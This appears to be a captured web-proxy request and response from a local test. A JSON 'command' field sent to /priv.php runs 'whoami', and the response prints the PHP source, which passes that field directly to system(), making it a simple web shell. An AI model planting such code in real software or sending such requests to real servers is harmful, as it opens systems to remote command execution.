 Request
Pretty Raw Hex
\n
1 GET /priv.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Length: 23
14
15 {
"command":"whoami"
}
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Thu, 02 Mar 2023 13:26:15 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 drito
9
10
11 /*
12
13 $json = file_get_contents('php://input');
14 $data = json_decode($json, true);
15
16 if (isset($data['command'])) {
17 system($data['command']);
18 } else {
19 echo 'Error: the "command" parameter is not specified in the request body.';
20 }
21
22 */
23